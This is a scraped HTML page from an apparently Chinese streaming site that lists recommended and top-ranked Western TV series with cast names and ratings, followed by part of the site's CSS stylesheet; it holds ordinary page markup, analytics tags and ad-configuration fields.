		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        2.0</i>
		<!--更新至第02集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/675501.html" title="神探特伦特第四季">神探特伦特第四季</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/675178.html" title="良药苦口" data-original="/upload/vod/20260105-1/e25d4b3913f72324a84475d308eaf842.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        9.0</i>
		<!--更新至02集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/675178.html" title="良药苦口">良药苦口</a>
		</p>
		<p class="vodlist_sub">乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sica,Leah,Janae,Thomas</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/675498.html" title="菜鸟老警第八季" data-original="/upload/vod/20260107-1/5bdea6218986ba4594afe405de44fb2b.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        6.0</i>
		<!--更新至第02集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/675498.html" title="菜鸟老警第八季">菜鸟老警第八季</a>
		</p>
		<p class="vodlist_sub">内森·菲利安,阿尼卡·凯特琳·吉布森诺娃,肖恩·阿什莫,德里克·奥古斯丁,利塞斯·查维斯,梅姬娅·考克斯,珍娜·迪万,艾尔莎·迪亚茨,理查德·T·琼斯,麦丽莎·奥尼尔,安吉尔·帕克,布里吉特·瑞根,菲利斯·索利斯,艾里克·温特</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/670821.html" title="博尼法斯修女探案集第四季" data-original="/upload/vod/20251207-1/85446aae9e28bc959dce5ea793666dd7.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        3.0</i>
		<!--更新至第02集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/670821.html" title="博尼法斯修女探案集第四季">博尼法斯修女探案集第四季</a>
		</p>
		<p class="vodlist_sub">大卫·拜德拉,Dan,Skinner,内森·麦克伦,马克斯·布朗,杰里·伍,阿米‧梅特卡夫,Jack,Gouldbourne,洛娜·沃森,卡罗琳·皮克尔斯,贝琳达·朗,莎拉·克劳登,山姆·亚历山大,伊丽莎白·德莫特·沃尔什,Anna,Blackburn,Kluane,Saunders</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/675640.html" title="他和她的谎" data-original="/upload/vod/20260108-1/eb97f9b78755dc30dcfc3baaa43ce50b.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        8.0</i>
		<!--第6集完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/675640.html" title="他和她的谎">他和她的谎</a>
		</p>
		<p class="vodlist_sub">泰莎·汤普森,乔·博恩瑟,巴勃罗·施瑞博尔,Crystal Fox,苏妮特·玛尼,马琳·爱尔兰,瑞贝卡·瑞滕豪斯,迈克·普涅夫斯基,罗达·格里菲丝,Jesse Gallegos,克里斯·鲍尔,萨凡娜·甘,Jon Briddell,Jordan Scott,瑞安·霍姆奇克,Alison Ball,Astrid Rotenberry,大卫·马尔登那多,杰森·戴维斯,保罗·文森特·弗里曼</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/675653.html" title="失窃的女孩" data-original="/upload/vod/20260109-1/c2f50463bc375226eb0a4062068fe4b1.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        3.0</i>
		<!--第1集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/675653.html" title="失窃的女孩">失窃的女孩</a>
		</p>
		<p class="vodlist_sub">阿尔菲·艾伦,吉尔·哈弗本尼,塔鲁拉·埃文斯,Delphi,Evans,维卡什·拜,妮芙·沃尔什,Levi,Brown,Victoria,Ekanoye,Holly,Atkins,Kiran,Krishnakumar</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/673808.html" title="换挡第二季" data-original="/upload/vod/20251228-1/98ba3db47fb01efd5e0ef7723797532e.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        2.0</i>
		<!--更新至第08集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/673808.html" title="换挡第二季">换挡第二季</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/675664.html" title="匹兹堡医护前线第二季" data-original="/upload/vod/20260109-1/6d345a0bc3f72b55465aedf9ba463130.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-15            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        5.0</i>
		<!--第1集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/675664.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a>
		</p>
		<p class="vodlist_sub">诺亚·怀尔,帕特里克·鲍尔,凯瑟琳·拉纳萨,苏普丽雅·加内什,菲奥娜·道里夫,泰勒·德尔登,伊莎·布里昂斯,杰乐伦·霍威尔,莎巴娜·阿齐兹,肖恩·海托西,艾米林恩·阿贝莱拉,杰伦·托马斯·布鲁克斯,布兰登·霍默,克丽斯廷·维拉纽瓦,塞皮德·莫阿菲,凯莉·阿尔巴内塞,查尔斯·贝克,德里克·塞西尔,阿耶莎·哈里斯,艾伦妮·乔</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 相关推荐 -->
			<!--阅读-->
            <!--<div class="pannel clearfix">
	<div class="pannel_head clearfix">
				<a class="text_muted pull_right" href="/new/5.html">更多<i class="iconfont more_i">&#xe623;</i></a>
				<h3 class="title">推荐阅读</h3>						
	</div>
    <ul class="art_relates clearfix">
        <li>
   <a href="/newneirong/63420/63420.html" title="成龙彭昱畅《过家家》曝MV 温暖演绎莫文蔚经典">
   <div class="artlr_tit"><p class="artlr_b">成龙彭昱畅《过家家》曝MV 温暖演绎莫文蔚经典</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0104/thumb_1_118_74_20260104112723209479.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63419/63419.html" title="元旦档票房破7亿 《匿杀》《寻秦记》领跑新片榜">
   <div class="artlr_tit"><p class="artlr_b">元旦档票房破7亿 《匿杀》《寻秦记》领跑新片榜</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0103/20260103070451968971.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63418/63418.html" title="《用武之地》路演收官 导演揭秘仿纪录片拍摄手法">
   <div class="artlr_tit"><p class="artlr_b">《用武之地》路演收官 导演揭秘仿纪录片拍摄手法</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0104/20260104043240542904.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63394/63394.html" title="电影频道元旦假期片单 《东极岛》等13部佳片来袭">
   <div class="artlr_tit"><p class="artlr_b">电影频道元旦假期片单 《东极岛》等13部佳片来袭</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0101/20260101110026373654.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63417/63417.html" title="2026元旦档票房超7.3亿元！《疯狂动物城2》摘冠">
   <div class="artlr_tit"><p class="artlr_b">2026元旦档票房超7.3亿元！《疯狂动物城2》摘冠</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0104/20260104091108308880.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63416/63416.html" title="黄思瑞专访 | 入行十年，最大的变化是更加自由">
   <div class="artlr_tit"><p class="artlr_b">黄思瑞专访 | 入行十年，最大的变化是更加自由</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0104/20260104035352597493.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
	</ul>
</div>
-->
        </div>
        <div class="right_row fr pa_left hidden_xs hidden_mi">
      	       
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">欧美剧周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="德雷尔一家   第四季" href="/neirong/598026.html">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="/upload/vod/20250324-18/51bb455fc68929765739b51f002608e0.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
1000              </span>
              <h4 class="title">德雷尔一家   第四季</h4>	
         </div>
         	     <p class="vodlist_sub">2019&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p>
	     <p><span class="vodlist_sub">状态：全6集</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/neirong/565153.html" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>火枪手   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/566034.html" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>编织记忆   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/670784.html" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>治安官之乡第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/668700.html" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>夏日湖畔</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/648174.html" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>入侵 第三季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/600593.html" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>浴血黑帮   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/583424.html" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>皇后归来   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/566675.html" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>粉雄救兵   第六季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/574461.html" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>白粉飞   第一季</a>
                    </li>
            </ul>
</div>        </div>
    </div>
    <!--统计数据-->
    <span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="86423" data-sid="0" data-nid="0"></span>
	<script type="text/javascript">               
	if ($('#NumTab').length) {
		var $a = $('#NumTab a');
		var $ul = $('.play_list_box');
		var $tp = $('.play_source_tips span');

		$a.click(function(){
			var $this = $(this);
			var $t = $this.index();
			$a.removeClass();
			$this.addClass('active');
			$ul.addClass('hide').removeClass('show');
			$ul.eq($t).addClass('show');
			$tp.addClass('hide').removeClass('show');
			$tp.eq($t).addClass('show');
		})
	}
	</script>
	<!--评分-->

<!--评分-->
  
<!--弹窗-->
<!--弹窗-->
<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
    
    
    <div class="map_nav">
        <a href="/">返回首页</a>
	<span class="split_line"></span>
		<a href="/gbook.html">留言反馈</a>
</div>

	<div class="fo_t">
	    
	    
	
		<div class="wrap">
        <p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>        <p>&copy;&nbsp;2026&nbsp;www.a5fe.com&nbsp;&nbsp;E-Mail：TG客服：https://t.me/sjkxswkf_bot&nbsp;&nbsp;</p>
        <p><span ><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></span></p>
    </div>	
    </div>
    <div class="map_nav">
					<!--<a href="/rss/index.xml" target="_blank">RSS订阅</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sm.xml" target="_blank">神马爬虫</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/so.xml" target="_blank">奇虎地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>-->
	</div>
	
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a href="/">
				<i class="iconfont">&#xe634;</i>				<span class="foot_font">首页</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/1.html">	
				<i class="iconfont">&#xe64a;</i>				<span class="foot_font">电影</span>
			</a>
		</li>
				<li class="foot_text">
			<a class="active" href="/fenlei/2.html">	
				<i class="iconfont">&#xe672;</i>				<span class="foot_font">连续剧</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/3.html">	
				<i class="iconfont">&#xe64b;</i>				<span class="foot_font">综艺</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/4.html">	
				<i class="iconfont">&#xe630;</i>				<span class="foot_font">动漫</span>
			</a>
		</li>
			</ul>
</div>
<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注微信观看">
<input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>Ai云家</span></p>

">
<input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="zans_jjtc" value="就知道你会点，哼~！不过还要祝你观影愉快~!">
<!--改版广告咨询-->
<input type="hidden" id="gg_title" value="广告咨询">
<input type="hidden" id="gg_text" value="可扫描二维码联系">
<input type="hidden" id="gg_qrcode" value="/">
<input type="hidden" id="gg_jjtc" value="//ain19.com">
<!--改版-->
<!--弹窗-->
<input type="hidden" id="tcjs" value="0.12">
<input type="hidden" id="tchttp" value="//ain19.com">
<input type="hidden" id="tctext" value="Ai博客">
<input type="hidden" id="tcimg" value="//pic.rmb.bdstatic.com/4c94e6847e497215139bb7764f658c39.gif">
<input type="hidden" id="tchttp2" value="">
<input type="hidden" id="tctext2" value="">
<input type="hidden" id="tcimg2" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">

<input type="hidden" id="tchttp3" value="">
<input type="hidden" id="tctext3" value="">
<input type="hidden" id="tcimg3" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">
<!--弹窗-->
<input type="hidden" id="shareurl" value="{$conch['theme']['share']['link']">
<input type="hidden" id="version"  value="16">
</div>

<div class="infobox" style="display: none!important;">
    <!--广告定时-->
<input type="hidden" id="ggjs" value="9999/12/20">
<input type="hidden" id="ggjs2" value="9999/12/20">
<input type="hidden" id="ggjs3" value="9999/12/20">
<input type="hidden" id="ggjs4" value="9999/12/20">
<input type="hidden" id="ggjs5" value="9999/12/20">
<input type="hidden" id="ggjs6" value="9999/12/20">
<input type="hidden" id="ggjs7" value="9999/12/20">
<input type="hidden" id="ggjs8" value="9999/12/20">
<input type="hidden" id="ggjs9" value="9999/12/20">
<input type="hidden" id="ggjs10" value="9999/12/20">
<input type="hidden" id="ggjs11" value="9999/12/20">
<input type="hidden" id="ggjs12" value="9999/12/20">
<input type="hidden" id="ggjs13" value="9999/12/20">
<input type="hidden" id="ggjs14" value="9999/12/20">
<input type="hidden" id="ggjs15" value="9999/12/20">
<input type="hidden" id="ggjs16" value="9999/12/20">
<input type="hidden" id="ggjs17" value="9999/12/20">
<input type="hidden" id="ggjs18" value="9999/12/20">
<input type="hidden" id="ggjs19" value="9999/12/20">
<input type="hidden" id="ggjs20" value="9999/12/20">
<input type="hidden" id="ggjs21" value="9999/12/20">
<input type="hidden" id="ggjs22" value="9999/12/20">
<input type="hidden" id="ggjs23" value="9999/12/20">
<input type="hidden" id="ggjs24" value="9999/12/20">
<input type="hidden" id="ggjs25" value="9999/12/20">
<input type="hidden" id="ggjs26" value="9999/12/20">
<input type="hidden" id="ggjs27" value="9999/12/20">
<input type="hidden" id="ggjs28" value="9999/12/20">
<input type="hidden" id="ggjs29" value="9999/12/20">
<input type="hidden" id="ggjs30" value="9999/12/20">
<input type="hidden" id="ggjs31" value="9999/12/20">
<input type="hidden" id="ggjs32" value="9999/12/20">
<!--广告定时-->
</div>

</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
<script type="text/javascript" src="/template/conch/js/ggjs.js"></script>
<!--弹窗js-->
<script type="text/javascript" charset="utf-8">
$(document).ready(function() {
var dhgb=document.getElementById("#dhgb12");
if (typeof(dhgb)== "undefined" || dhgb == null){
    $(".dhgb12").css("top","1.5rem");
}
});
</script>
<script type="text/javascript" charset="utf-8">

</script>
<!--弹窗js-->
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>



	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span">
《法官大人第二季》http://www.a5fe.com/play/86423-1-1.html</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e081c5e37d846ca9db65395957a5fce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://a5fe.com/template/conch/asset/css/hlstyle.css?v=16
body_size: 22790
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
